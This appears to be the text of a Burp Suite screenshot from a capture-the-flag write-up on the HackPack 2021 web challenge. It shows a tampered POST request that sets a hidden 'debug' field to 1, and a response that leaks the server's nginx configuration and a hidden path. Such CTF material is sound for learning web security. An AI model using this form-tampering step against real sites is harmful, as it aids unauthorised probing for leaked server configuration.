 Send Cancel < > Target: https://no-gaming-anymore-in-xmas.ctf2021.hackpack.club ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: no-gaming-anymore-in-xmas.ctf2021.hackpack.club
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: https://no-gaming-anymore-in-xmas.ctf2021.hackpack.club
10 Connection: close
11 Referer: https://no-gaming-anymore-in-xmas.ctf2021.hackpack.club/
12 Cookie: _817ab=http://192.168.181.15:11000
13 Upgrade-Insecure-Requests: 1
14
15 debug=1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Length: 811
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 17 Apr 2021 18:02:56 GMT
5 Server: meinheld/1.0.2
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>Login V1</title>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 </head>
15
16 <body>
17 <div>
18 Let me check again my nginx conf:<br>
19 server {<br>
20 listen 80;<br>
21 server_name localhost;<br>
22 <br>
23 root /etc/nginx;<br>
24 index index.html;<br>
25 <br>
26 location /maybehereimportantstuff {<br>
27 try_files $uri $uri/ =404;<br>
28 }<br>
29 }<br>
30 </div>
31 <span>Admin Login</span>
32 <div>
33 <input placeholder="Password"></input>
34 </div>
35
36 <form action="/" method="post">
37 <button type="submit" value="Send Email" >Login</button>
38 <input type="hidden" name="debug" value="0">
39 </form>
40
41 </body>
42 </html>